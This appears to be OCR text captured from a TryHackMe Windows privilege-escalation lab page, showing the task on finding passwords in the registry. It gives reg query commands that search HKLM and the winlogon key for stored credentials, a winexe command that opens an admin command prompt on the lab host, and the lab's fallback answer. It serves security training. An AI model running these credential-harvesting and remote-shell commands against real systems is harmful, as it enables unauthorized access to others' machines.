 TryHackMe | Windows ...
FreeRDP: 10.10.222.253
msfconsole
02:43 AM
TryHackMe | Windows Pr
impacket/psexec.py at ma
https://tryhackme.com/room/windows10privesc
130%
CTF
Tools
Linux
Web App Pentesting
Pentesting
RE
Android
Recon
Metasploit
AD
Title
IP Address
Expires
Windows PrivEsc v1.0
10.10.222.253
1h 21m 23s
?
Add 1 hour
Task 8
Registry - AlwaysInstallElevated
Task 9
Passwords - Registry
(For some reason sometimes the password does not get stored in the registry. If this is the case, use the following as the answer: password123)
The registry can be searched for keys and values that contain the word "password":
reg query HKLM /f password /t REG_SZ /s
If you want to save some time, query this specific key to find admin AutoLogon credentials:
reg query "HKLM\Software\Microsoft\Windows NT\CurrentVersion\winlogon"
On Kali, use the winexe command to spawn a command prompt running with the admin privileges (update the password with the one you found):
winexe -U 'admin%password' //10.10.222.253 cmd.exe
Answer the questions below
What was the admin password you found in the registry?
Answer format: ***********
Submit
Task 10
Passwords - Saved Creds